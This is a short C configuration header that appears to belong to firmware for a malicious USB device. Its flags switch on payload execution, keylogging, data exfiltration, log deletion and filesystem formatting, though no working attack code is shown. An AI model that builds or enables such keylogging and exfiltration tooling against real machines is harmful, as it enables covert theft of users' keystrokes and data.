 firmware config.h exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
5 #define PAYLOAD_RUN true // true or false
6 #define EXFIL false // true or false
7 #define KEYLOGGER true // true or false
8
9 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
10 #define EXFIL_VIEWLOG false // true or false
11 #define EXFIL_DELETELOG false // true or false
12 #define KEYLOGGER_VIEWLOG false // true or false
13 #define KEYLOGGER_DELETELOG false // true or false
14
15 // FORMAT FS
16 #define FORMATFS false
17
18 #endif